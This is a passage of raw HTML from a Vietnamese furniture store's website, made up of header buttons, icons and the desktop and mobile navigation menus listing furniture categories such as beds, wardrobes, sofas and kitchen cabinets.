    <button class="btn rey-headerIcon-btn js-rey-headerAccount rey-headerAccount-btn rey-headerAccount-btn--icon --hit-icon" aria-label="Open Account details">
		<span class="__icon rey-headerIcon-icon" aria-hidden="true"><svg aria-hidden="true" role="img" id="rey-icon-user-696e2334807bf" class="rey-icon rey-icon-user rey-headerAccount-btnIcon" viewbox="0 0 24 24"><path d="M8.68220488,13 L5.8,13 C4.7,11.6 4,9.9 4,8 C4,3.6 7.6,0 12,0 C16.4,0 20,3.6 20,8 C20,9.9 19.3,11.6 18.2,13 L15.3177951,13 C16.9344907,11.9250785 18,10.0869708 18,8 C18,4.6862915 15.3137085,2 12,2 C8.6862915,2 6,4.6862915 6,8 C6,10.0869708 7.06550934,11.9250785 8.68220488,13 Z"></path><path d="M18,14 L6,14 C2.7,14 0,16.7 0,20 L0,23 C0,23.6 0.4,24 1,24 L23,24 C23.6,24 24,23.6 24,23 L24,20 C24,16.7 21.3,14 18,14 Z M22,22 L2,22 L2,20 C2,17.8 3.8,16 6,16 L18,16 C20.2,16 22,17.8 22,20 L22,22 Z" ></path></svg></span>
<span class="rey-headerAccount-count rey-headerIcon-counter --minimal --hidden">

	<span class="rey-wishlistCounter-number" data-count=""></span><svg data-transparent="" data-abs="" aria-hidden="true" role="img" id="rey-icon-close-696e233480e31" class="rey-icon rey-icon-close __close-icon" viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg>
</span>
    </button>

</div>
<!-- .rey-headerAccount-wrapper -->
		</div>
				</div>
				<div class="elementor-element elementor-element-36d0194 elementor-button-underline elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-button" data-id="36d0194" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">DỰ ÁN TIÊU BIỂU</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66b2e8f elementor-hidden-tablet elementor-hidden-phone" data-id="66b2e8f" data-element_type="column">
			<div class="elementor-column-wrap--66b2e8f elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f3a2129 elementor-widget__width-auto --il--tablet-right --il--mobile-right --icons-start --submenu-display-collapsed --tap-open --panel-dir--left elementor-widget elementor-widget-reycore-header-navigation" data-id="f3a2129" data-element_type="widget" data-widget_type="reycore-header-navigation.default">
				<div class="elementor-widget-container">
			
<button class="btn rey-mainNavigation-mobileBtn rey-headerIcon __hamburger" aria-label="Open menu">
	<div class="__bars">
		<span class="__bar"></span>
		<span class="__bar"></span>
		<span class="__bar"></span>
	</div>
	<svg aria-hidden="true" role="img" id="rey-icon-close-696e23348f301" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg></button>
<!-- .rey-mainNavigation-mobileBtn -->

    <nav id="site-navigation-f3a2129" class="rey-mainNavigation rey-mainNavigation--desktop --style-default --shadow-1" data-id="-f3a2129" aria-label="Main Menu" data-sm-indicator="arrow2" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">

        <ul id="main-menu-desktop-f3a2129" class="rey-mainMenu rey-mainMenu--desktop id--mainMenu--desktop --has-indicators  --megamenu-support"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29293 depth--0 --is-regular o-id-916"><a href="https://noithatdelathanh.vn/phong-ngu-dep/"><span>PHÒNG NGỦ ĐẸP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30325 depth--0 --is-regular o-id-782"><a href="https://noithatdelathanh.vn/giuong-ngu/"><span>GIƯỜNG NGỦ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2348 depth--1 o-id-228"><a href="https://noithatdelathanh.vn/mau-giuong-cuoi-dep/"><span>MẪU GIƯỜNG CƯỚI ĐẸP 2026</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26395 depth--1 o-id-693"><a href="https://noithatdelathanh.vn/giuong-boc-nem/"><span>GIƯỜNG BỌC NỆM</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2098 depth--1 o-id-222"><a href="https://noithatdelathanh.vn/giuong-ngu-mdf/"><span>GIƯỜNG NGỦ MDF</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2096 depth--1 o-id-225"><a href="https://noithatdelathanh.vn/giuong-ngu-cao-cap/"><span>GIƯỜNG NGỦ CAO CẤP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2097 depth--1 o-id-226"><a href="https://noithatdelathanh.vn/giuong-ngu-dep-gia-re/"><span>GIƯỜNG NGỦ ĐẸP GIÁ RẺ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2099 depth--1 o-id-224"><a href="https://noithatdelathanh.vn/giuong-ngu-thong-minh-co-ngan-keo/"><span>GIƯỜNG NGỦ THÔNG MINH &#8211; CÓ NGĂN KÉO</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545 depth--1 o-id-191"><a href="https://noithatdelathanh.vn/giuong-ngu-tan-co-dien/"><span>GIƯỜNG NGỦ TÂN CỔ ĐIỂN</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2095 depth--1 o-id-227"><a href="https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/"><span>GIƯỜNG NGỦ 1M-1M2-1M4-1M6-1M8-2M-2M2</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30606 depth--0 --is-regular o-id-703"><a href="https://noithatdelathanh.vn/tu-quan-ao/"><span>TỦ QUẦN ÁO</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2119 depth--1 o-id-251"><a href="https://noithatdelathanh.vn/tu-quan-ao-go-cong-nghiep/"><span>TỦ QUẦN ÁO GỖ CÔNG NGHIỆP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6827 depth--1 o-id-483"><a href="https://noithatdelathanh.vn/tu-quan-ao-tan-co-dien/"><span>TỦ QUẦN ÁO TÂN CỔ ĐIỂN</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9860 depth--1 o-id-542"><a href="https://noithatdelathanh.vn/tu-canh-lua/"><span>TỦ CÁNH LÙA</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2118 depth--1 o-id-253"><a href="https://noithatdelathanh.vn/tu-quan-ao-3-4-5-buong-canh/"><span>TỦ QUẦN ÁO 3-4-5 BUỒNG (CÁNH)</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2120 depth--1 o-id-252"><a href="https://noithatdelathanh.vn/tu-quan-ao-gia-re/"><span>TỦ QUẦN ÁO GIÁ RẺ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2150 depth--1 o-id-33"><a href="https://noithatdelathanh.vn/tu-mdf/"><span>TỦ MDF</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30117 depth--0 --is-regular o-id-1077"><a href="https://noithatdelathanh.vn/ghe-sofa/"><span>GHẾ SOFA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2135 depth--1 o-id-204"><a href="https://noithatdelathanh.vn/sofa-da/"><span>SOFA DA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8149 depth--2 o-id-486"><a href="https://noithatdelathanh.vn/sofa-vang-da/"><span>SOFA VĂNG DA</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8147 depth--2 o-id-487"><a href="https://noithatdelathanh.vn/sofa-da-chu-l/"><span>SOFA DA CHỮ L</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2139 depth--1 o-id-209"><a href="https://noithatdelathanh.vn/sofa-ni/"><span>SOFA NỈ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8150 depth--2 o-id-484"><a href="https://noithatdelathanh.vn/sofa-vang-ni/"><span>SOFA VĂNG NỈ</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9823 depth--2 o-id-485"><a href="https://noithatdelathanh.vn/sofa-ni-chu-l/"><span>SOFA NỈ CHỮ L</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2082 depth--1 o-id-203"><a href="https://noithatdelathanh.vn/bo-ban-ghe-sofa-nho-gon/"><span>BỘ BÀN GHẾ SOFA NHỎ GỌN</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2321 depth--1 o-id-256"><a href="https://noithatdelathanh.vn/sofa-tan-co-dien/"><span>SOFA TÂN CỔ ĐIỂN</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35308 depth--0 --is-regular o-id-1206"><a href="https://noithatdelathanh.vn/ban-an/"><span>BÀN ĂN</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29291 depth--0 --is-regular o-id-950"><a href="https://noithatdelathanh.vn/phong-cuoi/"><span>PHÒNG CƯỚI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26343 depth--0 --is-regular o-id-635"><a href="https://noithatdelathanh.vn/combo-giuong-tu-tan-co-dien/"><span>TÂN CỔ ĐIỂN</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26344 depth--0 --is-regular o-id-649"><a href="https://noithatdelathanh.vn/phong-ngu-tre-em/"><span>PHÒNG NGỦ TRẺ EM</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2106 depth--0 --is-regular o-id-234"><a href="https://noithatdelathanh.vn/cua-hang-noi-that-de-la-thanh/"><span>SẢN PHẨM KHÁC</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2349 depth--1 o-id-239"><a href="https://noithatdelathanh.vn/combo-giuong-tu-phong-ngu/"><span>COMBO GIƯỜNG TỦ PHÒNG NGỦ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2088 depth--1 o-id-215"><a href="https://noithatdelathanh.vn/ban-tra/"><span>BÀN SOFA &#8211; TRÀ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2083 depth--1 o-id-210"><a href="https://noithatdelathanh.vn/ban-trang-diem/"><span>BÀN TRANG ĐIỂM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2087 depth--2 o-id-213"><a href="https://noithatdelathanh.vn/ban-trang-diem-go-cong-nghiep/"><span>BÀN TRANG ĐIỂM GỖ CÔNG NGHIỆP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9215 depth--2 o-id-508"><a href="https://noithatdelathanh.vn/ban-trang-diem-tan-co-dien/"><span>BÀN TRANG ĐIỂM TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2085 depth--2 o-id-212"><a href="https://noithatdelathanh.vn/ban-trang-diem-co-den/"><span>BÀN TRANG ĐIỂM CÓ ĐÈN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2086 depth--2 o-id-214"><a href="https://noithatdelathanh.vn/ban-trang-diem-gia-re/"><span>BÀN TRANG ĐIỂM GIÁ RẺ</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27403 depth--1 o-id-695"><a href="https://noithatdelathanh.vn/ke-tivi/"><span>KỆ TIVI</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2152 depth--2 o-id-61"><a href="https://noithatdelathanh.vn/ke-tivi-treo-tuong/"><span>KỆ TIVI TREO TƯỜNG</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2105 depth--2 o-id-233"><a href="https://noithatdelathanh.vn/ke-tivi-tan-co-dien/"><span>KỆ TIVI TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2101 depth--2 o-id-229"><a href="https://noithatdelathanh.vn/ke-tivi-phong-khach/"><span>KỆ TIVI PHÒNG KHÁCH</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2109 depth--1 o-id-242"><a href="https://noithatdelathanh.vn/tu-bep-dep/"><span>TỦ BẾP ĐẸP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2964 depth--2 o-id-408"><a href="https://noithatdelathanh.vn/tu-bep-acrylic/"><span>TỦ BẾP ACRYLIC</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2111 depth--2 o-id-243"><a href="https://noithatdelathanh.vn/tu-bep-go-cong-nghiep/"><span>TỦ BẾP GỖ CÔNG NGHIỆP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2110 depth--2 o-id-244"><a href="https://noithatdelathanh.vn/tu-bep-tan-co-dien/"><span>TỦ BẾP TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2112 depth--2 o-id-245"><a href="https://noithatdelathanh.vn/tu-bep-nho-gia-re/"><span>TỦ BẾP NHỎ GIÁ RẺ</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2113 depth--1 o-id-246"><a href="https://noithatdelathanh.vn/tu-giay-dep/"><span>TỦ GIÀY DÉP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2116 depth--2 o-id-247"><a href="https://noithatdelathanh.vn/tu-giay-thong-minh/"><span>TỦ GIÀY THÔNG MINH</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15710 depth--2 o-id-599"><a href="https://noithatdelathanh.vn/tu-giay-go-cong-nghiep/"><span>TỦ GIÀY GỖ CÔNG NGHIỆP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2114 depth--2 o-id-249"><a href="https://noithatdelathanh.vn/tu-giay-hien-dai/"><span>TỦ GIÀY HIỆN ĐẠI</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2115 depth--2 o-id-248"><a href="https://noithatdelathanh.vn/tu-giay-tan-co-dien/"><span>TỦ GIÀY TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15711 depth--2 o-id-598"><a href="https://noithatdelathanh.vn/tu-giay-kich-tran/"><span>TỦ GIÀY KỊCH TRẦN</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2153 depth--1 o-id-38"><a href="https://noithatdelathanh.vn/ban-hoc-gia-sach/"><span>BÀN HỌC &#8211; GIÁ SÁCH</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2108 depth--1 o-id-241"><a href="https://noithatdelathanh.vn/tap-dau-giuong-dep-de-la-thanh/"><span>TÁP ĐẦU GIƯỜNG ĐẸP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2107 depth--1 o-id-240"><a href="https://noithatdelathanh.vn/noi-that-nail-spa/"><span>NỘI THẤT NAIL &#8211; SPA</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2156 depth--1 o-id-35"><a href="https://noithatdelathanh.vn/guong-trang-diem/"><span>GƯƠNG TRANG ĐIỂM</span></a></li>
</ul>
</li>
</ul>	</nav><!-- .rey-mainNavigation -->



	<nav
		id="site-navigation-mobile-f3a2129"
		class="rey-mainNavigation rey-mainNavigation--mobile rey-mobileNav "
		data-id="-f3a2129" aria-label="Main Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"	>
		<div class="rey-mobileNav-container">
			<div class="rey-mobileNav-header">

				
				<div class="rey-siteLogo">
											<a class="rey-logoTitle" href="https://noithatdelathanh.vn/" rel="home">Nội thất Đê La Thành</a>
									</div>

				<button class="__arrClose btn rey-mobileMenu-close js-rey-mobileMenu-close" aria-label="Close menu"><span class="__icons"><svg aria-hidden="true" role="img" id="rey-icon-close-696e2334a6fce" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg><svg aria-hidden="true" role="img" id="rey-icon-arrow-classic-696e2334a6fe7" class="rey-icon rey-icon-arrow-classic " viewbox="0 0 16 16"><polygon fill="var(--icon-fill, currentColor)" points="8 0 6.6 1.4 12.2 7 0 7 0 9 12.2 9 6.6 14.6 8 16 16 8"></polygon></svg></span></button>
			</div>

			<div class="rey-mobileNav-main">
				<ul id="main-menu-mobile-f3a2129" class="rey-mainMenu rey-mainMenu-mobile  --has-indicators  --megamenu-support"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29293 depth--0 --is-regular o-id-916"><a href="https://noithatdelathanh.vn/phong-ngu-dep/"><span>PHÒNG NGỦ ĐẸP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30325 depth--0 --is-regular o-id-782"><a href="https://noithatdelathanh.vn/giuong-ngu/"><span>GIƯỜNG NGỦ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2348 depth--1 o-id-228"><a href="https://noithatdelathanh.vn/mau-giuong-cuoi-dep/"><span>MẪU GIƯỜNG CƯỚI ĐẸP 2026</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26395 depth--1 o-id-693"><a href="https://noithatdelathanh.vn/giuong-boc-nem/"><span>GIƯỜNG BỌC NỆM</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2098 depth--1 o-id-222"><a href="https://noithatdelathanh.vn/giuong-ngu-mdf/"><span>GIƯỜNG NGỦ MDF</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2096 depth--1 o-id-225"><a href="https://noithatdelathanh.vn/giuong-ngu-cao-cap/"><span>GIƯỜNG NGỦ CAO CẤP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2097 depth--1 o-id-226"><a href="https://noithatdelathanh.vn/giuong-ngu-dep-gia-re/"><span>GIƯỜNG NGỦ ĐẸP GIÁ RẺ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2099 depth--1 o-id-224"><a href="https://noithatdelathanh.vn/giuong-ngu-thong-minh-co-ngan-keo/"><span>GIƯỜNG NGỦ THÔNG MINH &#8211; CÓ NGĂN KÉO</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545 depth--1 o-id-191"><a href="https://noithatdelathanh.vn/giuong-ngu-tan-co-dien/"><span>GIƯỜNG NGỦ TÂN CỔ ĐIỂN</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2095 depth--1 o-id-227"><a href="https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/"><span>GIƯỜNG NGỦ 1M-1M2-1M4-1M6-1M8-2M-2M2</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30606 depth--0 --is-regular o-id-703"><a href="https://noithatdelathanh.vn/tu-quan-ao/"><span>TỦ QUẦN ÁO</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2119 depth--1 o-id-251"><a href="https://noithatdelathanh.vn/tu-quan-ao-go-cong-nghiep/"><span>TỦ QUẦN ÁO GỖ CÔNG NGHIỆP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6827 depth--1 o-id-483"><a href="https://noithatdelathanh.vn/tu-quan-ao-tan-co-dien/"><span>TỦ QUẦN ÁO TÂN CỔ ĐIỂN</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9860 depth--1 o-id-542"><a href="https://noithatdelathanh.vn/tu-canh-lua/"><span>TỦ CÁNH LÙA</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2118 depth--1 o-id-253"><a href="https://noithatdelathanh.vn/tu-quan-ao-3-4-5-buong-canh/"><span>TỦ QUẦN ÁO 3-4-5 BUỒNG (CÁNH)</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2120 depth--1 o-id-252"><a href="https://noithatdelathanh.vn/tu-quan-ao-gia-re/"><span>TỦ QUẦN ÁO GIÁ RẺ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2150 depth--1 o-id-33"><a href="https://noithatdelathanh.vn/tu-mdf/"><span>TỦ MDF</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30117 depth--0 --is-regular o-id-1077"><a href="https://noithatdelathanh.vn/ghe-sofa/"><span>GHẾ SOFA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2135 depth--1 o-id-204"><a href="https://noithatdelathanh.vn/sofa-da/"><span>SOFA DA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8149 depth--2 o-id-486"><a href="https://noithatdelathanh.vn/sofa-vang-da/"><span>SOFA VĂNG DA</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8147 depth--2 o-id-487"><a href="https://noithatdelathanh.vn/sofa-da-chu-l/"><span>SOFA DA CHỮ L</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2139 depth--1 o-id-209"><a href="https://noithatdelathanh.vn/sofa-ni/"><span>SOFA NỈ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8150 depth--2 o-id-484"><a href="https://noithatdelathanh.vn/sofa-vang-ni/"><span>SOFA VĂNG NỈ</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9823 depth--2 o-id-485"><a href="https://noithatdelathanh.vn/sofa-ni-chu-l/"><span>SOFA NỈ CHỮ L</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2082 depth--1 o-id-203"><a href="https://noithatdelathanh.vn/bo-ban-ghe-sofa-nho-gon/"><span>BỘ BÀN GHẾ SOFA NHỎ GỌN</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2321 depth--1 o-id-256"><a href="https://noithatdelathanh.vn/sofa-tan-co-dien/"><span>SOFA TÂN CỔ ĐIỂN</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35308 depth--0 --is-regular o-id-1206"><a href="https://noithatdelathanh.vn/ban-an/"><span>BÀN ĂN</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29291 depth--0 --is-regular o-id-950"><a href="https://noithatdelathanh.vn/phong-cuoi/"><span>PHÒNG CƯỚI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26343 depth--0 --is-regular o-id-635"><a href="https://noithatdelathanh.vn/combo-giuong-tu-tan-co-dien/"><span>TÂN CỔ ĐIỂN</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26344 depth--0 --is-regular o-id-649"><a href="https://noithatdelathanh.vn/phong-ngu-tre-em/"><span>PHÒNG NGỦ TRẺ EM</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2106 depth--0 --is-regular o-id-234"><a href="https://noithatdelathanh.vn/cua-hang-noi-that-de-la-thanh/"><span>SẢN PHẨM KHÁC</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2349 depth--1 o-id-239"><a href="https://noithatdelathanh.vn/combo-giuong-tu-phong-ngu/"><span>COMBO GIƯỜNG TỦ PHÒNG NGỦ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2088 depth--1 o-id-215"><a href="https://noithatdelathanh.vn/ban-tra/"><span>BÀN SOFA &#8211; TRÀ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2083 depth--1 o-id-210"><a href="https://noithatdelathanh.vn/ban-trang-diem/"><span>BÀN TRANG ĐIỂM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2087 depth--2 o-id-213"><a href="https://noithatdelathanh.vn/ban-trang-diem-go-cong-nghiep/"><span>BÀN TRANG ĐIỂM GỖ CÔNG NGHIỆP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9215 depth--2 o-id-508"><a href="https://noithatdelathanh.vn/ban-trang-diem-tan-co-dien/"><span>BÀN TRANG ĐIỂM TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2085 depth--2 o-id-212"><a href="https://noithatdelathanh.vn/ban-trang-diem-co-den/"><span>BÀN TRANG ĐIỂM CÓ ĐÈN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2086 depth--2 o-id-214"><a href="https://noithatdelathanh.vn/ban-trang-diem-gia-re/"><span>BÀN TRANG ĐIỂM GIÁ RẺ</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27403 depth--1 o-id-695"><a href="https://noithatdelathanh.vn/ke-tivi/"><span>KỆ TIVI</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2152 depth--2 o-id-61"><a href="https://noithatdelathanh.vn/ke-tivi-treo-tuong/"><span>KỆ TIVI TREO TƯỜNG</span></a></li>
